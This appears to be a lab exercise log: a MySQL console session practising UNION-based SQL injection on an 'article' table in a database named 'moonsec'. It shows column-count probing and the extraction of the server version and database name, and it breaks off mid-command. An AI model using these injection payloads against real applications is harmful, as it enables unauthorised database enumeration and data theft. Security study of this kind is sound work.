 mysql>  select * from article where id=-1 union select 1,2,3,4;
+----+-------+---------+------+
| id | title | content | uid  |
+----+-------+---------+------+
|  1 | 2     | 3       |    4 |
+----+-------+---------+------+
1 row in set (0.00 sec)
mysql>  select * from article where id=-1 union select 1,versioin(),database(),4
;
ERROR 1305 (42000): FUNCTION moonsec.versioin does not exist
mysql>  select * from article where id=-1 union select 1,version(),database(),4;
+----+-------------------------+---------+------+
| id | title                   | content | uid  |
+----+-------------------------+---------+------+
|  1 | 5.7.28-0ubuntu0.16.04.2 | moonsec |    4 |
+----+-------------------------+---------+------+
1 row in set (0.00 sec)
mysql>  select * from article where id=-1 union select 1,version(),database(),4